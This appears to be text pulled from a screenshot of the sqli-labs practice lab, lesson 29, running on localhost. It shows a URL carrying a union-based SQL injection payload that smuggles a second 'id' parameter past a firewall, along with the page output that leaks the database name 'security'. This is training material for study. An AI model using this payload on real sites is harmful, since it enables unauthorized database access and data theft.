 127.0.0.1/sqli/sqli-labs/Less-29/login.php?id=1&id=0%27%20union%20select%201,database(),3--+
Welcome Dhakkan
Your Login name:security
Your Password:3
SQLI DUMB SERIES-29
This Site
Protected by
World's Best Firewall
Hint: The Query String you input is: id=1&id=0%27%20union%20select%201,database(),3--+